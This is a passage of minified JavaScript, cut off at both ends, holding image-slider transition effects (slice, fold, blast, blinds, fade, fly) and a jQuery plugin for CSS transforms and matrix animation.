H=b(".wow-slice",m);if(C.effect=="sliceUpDownLeft"||F.randAnim=="sliceUpDownLeft"){H=H._reverse()}H.each(function(I){g(b(this),{top:((I%2)?"-":"")+"100%"})});setTimeout(function(){H.each(function(I){g(b(this),{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})},0)}else{if(C.effect=="fold"||F.randAnim=="fold"){var B=0;var H=b(".wow-slice",m);var D=H.width();H.css("width",0).each(function(I){b(this).delay(100+B).animate({width:D,opacity:1},C.animSpeed,(I==C.slices-1)?l:0);B+=50})}else{if(C.effect=="fade"||F.randAnim=="fade"){var H=b(".wow-slice",m);b(".wow-slice",m).each(function(I){b(this).css("height","100%");b(this).animate({opacity:"1.0"},(C.animSpeed*2),(I==C.slices-1)?l:0)})}}}}}}};b.fn._reverse=[].reverse;var a=b("li",i);var c=b("ul",i);var d=b("<div>").addClass("ws_effect").css({left:0,top:0,"z-index":8,overflow:"hidden",width:"100%",height:"100%",position:"absolute"}).appendTo(i.parent());var j=new e(c,{keyboardNav:false,caption:0,effect:"sliceDownRight,sliceDownLeft,sliceUpRight,sliceUpLeft,sliceUpDownRight,sliceUpDownLeft,sliceUpDownRight,sliceUpDownLeft,fold,fold,fold",animSpeed:k.duration,startSlide:k.startSlide,container:d,onEffectEnd:function(l){f.trigger("effectEnd")}});this.go=function(m,l){var n=j.sliderRun(m);if(k.fadeOut){c.fadeOut(k.duration)}}};function ws_blast(p,i,l){var e=jQuery;var h=e(this);var a=p.distance||1;l=l.parent();var f=e("<div>").addClass("ws_effect");var c=e("<div>").addClass("ws_zoom").appendTo(f);var j=e("<div>").addClass("ws_parts").appendTo(f);l.css({overflow:"visible"}).append(f);f.css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":8});var d=p.cols;var o=p.rows;var k=[];var b=[];function g(t,q,r,s){if(p.support.transform&&p.support.transition){if(typeof q.left==="number"||typeof q.top==="number"){q.transform="translate3d("+(typeof q.left==="number"?q.left:0)+"px,"+(typeof q.top==="number"?q.top:0)+"px,0)"}delete q.left;delete q.top;if(r){q.transition="all "+r+"ms ease-in-out"}else{q.transition=""}t.css(q);if(s){t.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){s();t.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd")})}}else{delete q.transfrom;delete q.transition;if(r){t.animate(q,{queue:false,duration:p.duration,complete:s?s:0})}else{t.stop(1).css(q)}}}function m(q){var v=Math.max((p.width||f.width())/(p.height||f.height())||3,3);d=d||Math.round(v<1?3:3*v);o=o||Math.round(v<1?3/v:3);for(var t=0;t<d*o;t++){var u=t%d;var s=Math.floor(t/d);e([b[t]=document.createElement("div"),k[t]=document.createElement("div")]).css({position:"absolute",overflow:"hidden"}).appendTo(j).append(e("<img>").css({position:"absolute"}))}k=e(k);b=e(b);n(k,q);n(b,q,true);var r={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"};c.css(r).append(e("<img>").css(r))}function n(s,t,r,q,v,y){var u=f.width();var w=f.height();var x={left:e(window).scrollLeft(),top:e(window).scrollTop(),width:e(window).width(),height:e(window).height()};e(s).each(function(E){var D=E%d;var B=Math.floor(E/d);if(r){var H=a*u*(2*Math.random()-1)+u/2;var F=a*w*(2*Math.random()-1)+w/2;var G=f.offset();G.left+=H;G.top+=F;if(G.left<x.left){H-=G.left+x.left}if(G.top<x.top){F-=G.top+x.top}var C=(x.left+x.width)-G.left-u/d;if(0>C){H+=C}var A=(x.top+x.height)-G.top-w/o;if(0>A){F+=A}}else{var H=u*D/d;var F=w*B/o}e(this).find("img").css({left:-(u*D/d)+t.marginLeft,top:-(w*B/o)+t.marginTop,width:t.width,height:t.height});var z={left:H,top:F,width:u/d,height:w/o};if(v){e.extend(z,v)}if(q){g(e(this),z,p.duration,(E===0&&y)?y:0)}else{g(e(this),z)}})}this.go=function(r,u){var v=e(i[u]),q={width:v.width(),height:v.height(),marginTop:parseFloat(v.css("marginTop")),marginLeft:parseFloat(v.css("marginLeft"))};if(!k.length){m(q)}k.find("img").attr("src",i.get(u).src);g(k,{opacity:1,zIndex:3});b.find("img").attr("src",i.get(r).src);g(b,{opacity:0,zIndex:2});c.find("img").attr("src",i.get(u).src);g(c.find("img"),{transform:"scale(1)"});f.show();var t=l.find(".ws_list");if(p.fadeOut){t.fadeOut(p.duration)}n(b,q,false,true,{opacity:1});n(k,q,true,true,{opacity:0},function(){h.trigger("effectEnd");f.hide()});g(c.find("img"),{transform:"scale(2)"},p.duration,0);var s=b;b=k;k=s}};function ws_blinds(l,k,a){var g=jQuery;var j=g(this);var c=l.parts||3;var h=g("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,"z-index":8}).hide().appendTo(a.parent());var d=g("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).appendTo(h);var e=[];for(var f=0;f<c;f++){e[f]=g("<div>").css({position:"absolute",height:"100%",width:(100/c).toFixed(3)+"%",border:"none",margin:0,overflow:"hidden",top:0,left:(100*f/c).toFixed(3)+"%"}).appendTo(h)}function b(p,m,n,i,o){if(l.support.transform&&l.support.transition){if(!m.transform){m.transform=""}if(m.left){m.transform+=" translate3d("+(m.left?m.left:0)+"px,0,0)"}delete m.left;if(n||i){m.transition=n+"ms all "+i+"ms ease-in-out"}p.css(m);if(o){p.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",o)}}else{if(n){p.animate(m,n,"swing",o)}else{p.css(m)}}}this.go=function(q,o,w){var n=o>q?1:0;if(w){if(w<=-1){q=(o+1)%k.length;n=0}else{if(w>=1){q=(o-1+k.length)%k.length;n=1}else{return -1}}}h.find("img").stop(true,true);h.show();var t=g(".ws_list",a);if(l.fadeOut){t.fadeOut((1-1/c)*l.duration)}var r=g(k[o]);var s={width:r.width()||l.width,height:r.height()||l.height};var u=r.clone().css(s).appendTo(d);b(u,{left:0});b(u,{left:(!n?1:-1)*u.width()*0.5},l.duration,l.duration*0.1);for(var p=0;p<e.length;p++){var m=e[p];var v=g(k[q]).clone().css({position:"absolute",top:0}).css(s).appendTo(m);b(v,{left:(!n?(-v.width()):(v.width()-m.position().left))});b(v,{left:-m.position().left},(l.duration/(e.length+1))*(n?(e.length-p+1):(p+2)),0,((!n&&p==e.length-1||n&&!p)?function(){j.trigger("effectEnd");h.hide().find("img").remove();u.remove()}:false))}}};function ws_basic(c,a,b){var d=$(this);this.go=function(e){b.find(".ws_list").css("transform","translate3d(0,0,0)").stop(true).animate({left:(e?-e+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},c.duration,"easeInOutExpo",function(){d.trigger("effectEnd")})}};function ws_basic_linear(i,g,a){var c=jQuery;var f=c(this);var b=c("<div>").addClass("ws_effect").css({position:"absolute",display:"none","z-index":2,width:"200%",height:"100%",transform:"translate3d(0,0,0)"}).appendTo(a);var h=c("<div>").css({position:"absolute",left:"auto",top:"auto",width:"50%",height:"100%",overflow:"hidden"}),d=h.clone();b.append(h,d);function e(m,j,k,l){if(i.support.transform&&i.support.transition){if(j.right){j.left=-j.right;delete j.right}j.transform="translate3d("+j.left+"px,0,0)";delete j.left;j.transition="all "+k+"ms cubic-bezier(0.770, 0.000, 0.175, 1.000)";m.css(j);if(l){m.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){m.css({transform:"",transition:""});m.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");l()})}}else{m.animate(j,{easing:"easeInOutExpo",duration:i.duration,complete:l?l:0})}}this.go=function(j,m){b.stop(1,1);var k=(!!((j-m+1)%g.length)^i.revers?"left":"right");c(g[m]).clone().appendTo(h).css(k,0);c(g[j]).clone().appendTo(d).show();if(k=="right"){h.css("left","50%");d.css("left",0)}else{h.css("left",0);d.css("left","50%")}b.css({left:"auto",right:"auto",top:0}).css(k,0).show();var l={};l[k]=-a.width();e(b,l,i.duration,function(){f.trigger("effectEnd");b.hide().find("div").html("")})}};function ws_fade(c,a,b){var e=jQuery,g=e(this),d=e(".ws_list",b),h={position:"absolute",left:0,top:0,width:"100%",height:"100%",transform:"translate3d(0,0,0)"},f=e("<div>").addClass("ws_effect").css(h).css("overflow","hidden").appendTo(b.parent());this.go=function(i,j){var k=e(a.get(i)),m={width:k.width(),height:k.height()};k=k.clone().css(h).css(m).hide().appendTo(f);if(!c.noCross){var l=e(a.get(j)).clone().css(h).css(m).appendTo(f);l.fadeOut(c.duration,function(){l.remove()})}k.fadeIn(c.duration,function(){g.trigger("effectEnd");k.remove()})}};function ws_fly(c,a,b){var d=jQuery;var e=d(this);var g={position:"absolute",left:0,top:0,width:"100%",height:"100%",transform:"translate3d(0,0,0)"};var f=d("<div>").addClass("ws_effect").css(g).css({overflow:"visible"}).appendTo(b.parent());this.go=function(o,l,r){var k=!!c.revers;if(r){if(r>=1){k=1}if(r<=-1){k=0}}var j=-(c.distance||f.width()/4),m=Math.min(-j,Math.max(0,d(window).width()-f.offset().left-f.width())),h=(k?m:j),p=(k?j:m);var i=d(a.get(l));i={width:i.width(),height:i.height()};var q=d("<div>").css(g).css({"z-index":1,overflow:"hidden"}).html(d(a.get(l)).clone().css(i)).appendTo(f);var n=d("<div>").css(g).css({opacity:0,left:h,"z-index":3,overflow:"hidden"}).html(d(a.get(o)).clone().css(i)).appendTo(f).show();n.animate({opacity:1},{duration:c.duration,queue:false});n.animate({left:0},{duration:2*c.duration/3,queue:false});setTimeout(function(){var s=b.find(".ws_list").hide();q.animate({left:p,opacity:0},2*c.duration/3,function(){q.remove();e.trigger("effectEnd");n.remove()})},c.duration/3)}};(function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(f.browser.msie||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(f.browser.msie){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&d.browser.msie){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return 